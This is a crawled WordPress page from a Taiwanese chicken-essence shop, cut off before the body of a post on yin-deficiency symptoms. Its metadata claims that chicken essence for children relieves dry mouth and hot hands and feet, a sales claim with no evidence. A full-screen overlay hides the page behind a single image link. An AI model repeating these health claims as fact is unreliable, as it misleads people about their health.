

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgghaka.com.tw/2019/01/24/%E5%8F%AF%E7%B7%A9%E8%A7%A3%E5%8F%A3%E4%B9%BE%E8%88%8C%E7%87%A5%E6%89%8B%E8%84%9A%E7%99%BC%E7%86%B1%E7%9A%84%E9%99%B0%E8%99%9B%E9%AB%94%E8%B3%AA/
body_size: 42352
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>可緩解口乾舌燥手脚發熱的陰虛體質 - 正客庄滴雞精補品店</title>
	<link rel="canonical" href="https://www.dgghaka.com.tw/2019/01/24/可緩解口乾舌燥手脚發熱的陰虛體質/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="可緩解口乾舌燥手脚發熱的陰虛體質 - 正客庄滴雞精補品店" />
	<meta property="og:description" content="現代人常熬夜，易變成眼睛乾澀、口乾舌燥或手脚心發熱的陰虛體質，飲用兒童滴雞精可緩解這些症，實際下手買之前，當然 &hellip; 閱讀全文〈可緩解口乾舌燥手脚發熱的陰虛體質〉" />
	<meta property="og:url" content="https://www.dgghaka.com.tw/2019/01/24/可緩解口乾舌燥手脚發熱的陰虛體質/" />
	<meta property="og:site_name" content="正客庄滴雞精補品店" />
	<meta property="article:published_time" content="2019-01-24T02:44:37+00:00" />
	<meta property="article:modified_time" content="2019-06-25T11:33:23+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dgghaka.com.tw/2019/01/24/%e5%8f%af%e7%b7%a9%e8%a7%a3%e5%8f%a3%e4%b9%be%e8%88%8c%e7%87%a5%e6%89%8b%e8%84%9a%e7%99%bc%e7%86%b1%e7%9a%84%e9%99%b0%e8%99%9b%e9%ab%94%e8%b3%aa/","url":"https://www.dgghaka.com.tw/2019/01/24/%e5%8f%af%e7%b7%a9%e8%a7%a3%e5%8f%a3%e4%b9%be%e8%88%8c%e7%87%a5%e6%89%8b%e8%84%9a%e7%99%bc%e7%86%b1%e7%9a%84%e9%99%b0%e8%99%9b%e9%ab%94%e8%b3%aa/","name":"可緩解口乾舌燥手脚發熱的陰虛體質 - 正客庄滴雞精補品店","isPartOf":{"@id":"http://www.dgghaka.com.tw/#website"},"datePublished":"2019-01-24T02:44:37+00:00","dateModified":"2019-06-25T11:33:23+00:00","author":{"@id":"http://www.dgghaka.com.tw/#/schema/person/b8fd981b061898f8c2ffe460c3a69de6"},"breadcrumb":{"@id":"https://www.dgghaka.com.tw/2019/01/24/%e5%8f%af%e7%b7%a9%e8%a7%a3%e5%8f%a3%e4%b9%be%e8%88%8c%e7%87%a5%e6%89%8b%e8%84%9a%e7%99%bc%e7%86%b1%e7%9a%84%e9%99%b0%e8%99%9b%e9%ab%94%e8%b3%aa/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.dgghaka.com.tw/2019/01/24/%e5%8f%af%e7%b7%a9%e8%a7%a3%e5%8f%a3%e4%b9%be%e8%88%8c%e7%87%a5%e6%89%8b%e8%84%9a%e7%99%bc%e7%86%b1%e7%9a%84%e9%99%b0%e8%99%9b%e9%ab%94%e8%b3%aa/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dgghaka.com.tw/2019/01/24/%e5%8f%af%e7%b7%a9%e8%a7%a3%e5%8f%a3%e4%b9%be%e8%88%8c%e7%87%a5%e6%89%8b%e8%84%9a%e7%99%bc%e7%86%b1%e7%9a%84%e9%99%b0%e8%99%9b%e9%ab%94%e8%b3%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"http://www.dgghaka.com.tw/"},{"@type":"ListItem","position":2,"name":"可緩解口乾舌燥手脚發熱的陰虛體質"}]},{"@type":"WebSite","@id":"http://www.dgghaka.com.tw/#website","url":"http://www.dgghaka.com.tw/","name":"正客庄滴雞精補品店","description":"兒童成長/老人銀髮保健/孕婦養胎/產後養生/疲勞上班族，全家人的健康守護者！正客庄滴雞精營養、美味一次滿足。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.dgghaka.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"http://www.dgghaka.com.tw/#/schema/person/b8fd981b061898f8c2ffe460c3a69de6","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"http://www.dgghaka.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.dgghaka.com.tw/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《正客庄滴雞精補品店》&raquo; 資訊提供" href="http://www.dgghaka.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《正客庄滴雞精補品店》&raquo; 留言的資訊提供" href="http://www.dgghaka.com.tw/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgghaka.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.dgghaka.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/style.css?ver=20241112' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://www.dgghaka.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.dgghaka.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src="http://www.dgghaka.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.dgghaka.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.dgghaka.com.tw/wp-json/wp/v2/posts/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgghaka.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='http://www.dgghaka.com.tw/?p=138' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.dgghaka.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgghaka.com.tw%2F2019%2F01%2F24%2F%25e5%258f%25af%25e7%25b7%25a9%25e8%25a7%25a3%25e5%258f%25a3%25e4%25b9%25be%25e8%2588%258c%25e7%2587%25a5%25e6%2589%258b%25e8%2584%259a%25e7%2599%25bc%25e7%2586%25b1%25e7%259a%2584%25e9%2599%25b0%25e8%2599%259b%25e9%25ab%2594%25e8%25b3%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.dgghaka.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgghaka.com.tw%2F2019%2F01%2F24%2F%25e5%258f%25af%25e7%25b7%25a9%25e8%25a7%25a3%25e5%258f%25a3%25e4%25b9%25be%25e8%2588%258c%25e7%2587%25a5%25e6%2589%258b%25e8%2584%259a%25e7%2599%25bc%25e7%2586%25b1%25e7%259a%2584%25e9%2599%25b0%25e8%2599%259b%25e9%25ab%2594%25e8%25b3%25aa%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-138 single-format-standard wp-embed-responsive wp-theme-twentysixteen"><div style="background-color: #FFFFFF; position: fixed; height: 100%; width: 100%; left: 0px; top: 0px; z-index:199;">
<div align="center" valign="top"><a href="/main.html" rel="nofollow"><img src="/index.jpg" alt="網站" width="100%"  border="0"></a></div>
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.dgghaka.com.tw/" rel="home">正客庄滴雞精補品店</a></p>
												<p class="site-description">兒童成長/老人銀髮保健/孕婦養胎/產後養生/疲勞上班族，全家人的健康守護者！正客庄滴雞精營養、美味一次滿足。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-138" class="post-138 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		<h1 class="entry-title">可緩解口乾舌燥手脚發熱的陰虛體質</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
